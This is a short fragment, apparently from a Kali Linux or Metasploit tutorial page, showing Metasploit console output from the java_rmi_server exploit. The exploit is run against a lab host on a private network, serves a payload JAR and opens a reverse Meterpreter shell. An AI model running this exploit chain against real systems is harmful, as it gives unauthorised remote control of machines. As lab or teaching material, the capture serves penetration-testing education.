 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/NjiBv46M1kcp
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header ...
[*] 192.168.11.112:1099 - Sending RMI Call ...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:48765) at 2023-03-10 04:02:17 -0500
meterpreter >
Documentation
Kali Tools